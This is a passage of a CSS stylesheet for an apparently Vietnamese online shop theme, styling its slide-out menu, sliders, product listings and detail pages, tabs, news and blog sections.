    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: right;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    font-size: 22px;
    background: #ffffff;
    padding: 17px 8px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    line-height: 0px;
}

#st-trigger-effects button:hover {
    background: #ED2027;
    border: 1px solid #ED2027;
    color: #ffffff;
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

#st-trigger-effects button i:before {
    color: #d41d21;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block;
    margin-bottom: 5px;
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 10px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 0px;
    background: #F0F0F0;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #174793;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    text-align: left;
    text-transform: uppercase;
    padding-bottom: 15px;
    width: 100%;

}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both
}

#products-featured,
#product-listitem {
    padding: 20px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
    border-top: 2px solid #174793;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

.lr {
    float: right;
    font-weight: bold;
    /* padding-right: 10px; */
    color: #ccc;
    height: 17px;
    /* overflow: hidden; */
    line-height: 16px;
}

.alls {
    color: #2a2a2a;
    font-size: 13px;
    padding: 0px 5px;
    text-decoration: none;
    text-transform: none !important;
    line-height: 50px;
}

.alls:hover {
    color: #174793;
}

.titles {
    background: #174793;
    color: #fff;
    border-radius: 7px 0px 0 0;
    padding: 15px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    /* overflow: hidden; */
    float: left;
    line-height: 23px;
}

.titles:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    margin-left: 15px;
    top: 0;
    border-right: 43px solid transparent;
}

.viewallcat {
    float: left;
    margin-left: 50px;
    line-height: 43px;
}

.viewallcat a {
    float: left;
    margin: 0px 10px;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    color: #174793;
}

.viewallcat a:hover {
    color: #174793;
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */

.breadcrumb {
    margin: 0px;
}

.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    padding: 0 20px;
    background: #fff;
    margin-bottom: 20px;
}

.detail .tuychon,
.detail .des,
.detail .price-num,
.detail .quatang {
    float: left;
    width: 100%;
}

.detail .tuychon {
    border-bottom: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
    margin: 10px 0px;
    padding: 10px 0px;
}

.detail .des {
    margin-bottom: 20px;
}

.detail .title-n {
    width: 100%;
    float: left;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 15px;
}

.detail .tuychon a {
    width: calc(33.33333% - 6px);
    float: left;
    margin: 0px 3px;
    margin-bottom: 6px;
    background: #fbfbfb;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    padding: 10px;
    position: relative;
}

.detail .tuychon a:hover {
    border: 1px solid #278c56;
}

.detail .tuychon a:hover .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon .active {
    border: 1px solid #278c56;
}

.detail .tuychon .active .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name:before {
    color: #c5c5c5;
    font-family: 'FontAwesome';
    content: '\f111';
    font-weight: 300;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #222222;
    line-height: 1;
    margin-bottom: 5px;
}

.detail .tuychon a .pdcg-price {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    color: #ed1b24;
}

.detail .helps {
    border: 1px solid #174793;
}

.detail .quatang {
    border: solid 1px #e20505;
    padding: 20px;
    border-radius: 5px;
    background: #ffffff;
    margin-bottom: 20px;
    margin-top: 10px;
    position: relative;
    display: none;
}

.detail .quatang .title-n {
    float: left;
    font-size: 14px;
    color: #ffffff;
    width: auto;
    background: #e20505;
    line-height: 24px;
    border-radius: 20px;
    padding: 2px 12px;
    position: absolute;
    top: -14px;
}

.detail .quatang .title-n i {
    margin-right: 6px;
    font-size: 17px;
}

.detail .helps .heading {
    background: #174793;
    color: #ffffff;
}

.detail .titles-detail {
    font-size: 23px;
    border-bottom: 1px solid #ebebeb;
    padding: 15px 0px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 15px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 15px;
    background: #e9e9e9;
    padding: 10px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: none;
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.bt-blue {
    background: #4267b2;
    color: #ffffff;
    padding: 2px 10px;
    border-radius: 40px;
    display: inline-block;
    margin-top: 15px;
}

.pl {
    color: #ff0000 !important;
    font-size: 25px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    margin-bottom: 20px;
    display: none;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab .box-content-des iframe {
    width: 100% !important;
    max-height: 450px !important;
}

#product-tab .box-content-des,
#product-tab .box-thongso {
    padding: 20px;
    background: #ffffff;
    display: flow-root;
    margin-bottom: 20px
}

.box-content-des .content-des {
    width: 100%;
    float: left;
    max-height: 2000px;
    overflow: hidden;
    position: relative;
}

.box-content-des .content-des:after {
    content: '';
    width: 100%;
    float: left;
    height: 250px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: linear-gradient(0deg, #fff, rgba(0, 0, 0, 0));
}

.box-content-des .content-des.showall:after {
    background: none;
}

.box-content-des .content-des.showall {
    max-height: initial;
}

.box-content-des .content-des .show-bpd-vm {
    width: 100%;
    float: left;
    text-align: center;
    display: none;
    position: absolute;
    z-index: 11;
    bottom: 0px;
    left: 0px;
}

.box-content-des .content-des .show-bpd-vm.active {
    position: relative;
    margin-top: 10px;
}

.box-content-des .content-des .show-bpd-vm a {
    display: inline-block;
    padding: 5px 15px;
    background: #174793;
    border-radius: 20px;
    font-size: 16px;
    color: #ffffff;
    text-align: center;
}

.box-content-des .content-des .show-bpd-vm a:hover {
    background: #0e397d;
}

#product-tab .box-thongso .content-thongso table {
    border: none;
    width: 100% !important;
}

#product-tab .box-thongso .content-thongso table thead {
    background: #33b3fd;
    color: #ffffff;
}

.box-thongso .content-thongso table thead th span {
    color: #ffffff !important;
    font-size: 14px !important;
}

#product-tab .box-thongso .content-thongso table td,
#product-tab .box-thongso .content-thongso table th {
    padding: 5px;
    font-weight: 500;
}

#product-tab .box-thongso .content-thongso table tbody tr:nth-child(even) {
    background: #e8f7ff;
}

#product-tab .title {
    width: 100%;
    float: left;
    padding: 0px 0px 10px;
    font-size: 22px;
    font-weight: 500;
    line-height: 27px;
    border-bottom: solid 1px #f1f1f1;
    margin-bottom: 25px;
    margin-top: 0px;
}
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    text-transform: uppercase;
    font-size: 15px;
    cursor: pointer;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 22px;
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    display: block;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */
.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    position: relative;
    margin-bottom: 10px
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    border: 3px solid #fff
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {
    border: 3px solid #174793;
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 0px
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #2a2a2a;
    font-size: 14px;
    font-weight: 500;
    height: 43px;
    line-height: 21px;
    margin-bottom: 5px !important;
    overflow: hidden;
    text-align: center;
}

.product .des-product h3:hover {
    color: #174793;
}

.product .product-label-special-right {
    background: url(../images/special.png) no-repeat;
    width: 48px;
    height: 48px;
    font-size: 14px !important;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 48px;
    padding: 0px;
    position: absolute;
    right: 3px;
    top: 3px;
    z-index: 9;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #ef2b53;
    display: none;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: Red;
    font-size: 18px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;

    font-size: 14px;
    color: #a2a2a2;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    width: 100%;
}

.detail .price .pricett {
    color: #111111;
    margin-right: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 15px;
    text-decoration: line-through;
    color: #808080;
    font-weight: 500;
    padding-right: 15px;
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    display: none;
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem i {
    margin-right: 3px;
}

ul.function .btnitem {
    background: none;
    color: #2a2a2a;
    margin-top: 15px;
    font-weight: 500;
    border-bottom: 2px solid #174793;
}

ul.function .btnitem:hover {
    background: #174793;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */
.news {
    overflow: hidden;
    background: #fff;
    margin-bottom: 25px
}

.news ul {
    padding: 10px;
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 110px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 2px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 16px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #ED2027
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

.helps .item img {
    width: 60px;
    height: 60px;
    border-radius: 100%;
}

.helps .item .name {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px;
}

.helps .item .phone {
    font-size: 15px;
    color: #174793;
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
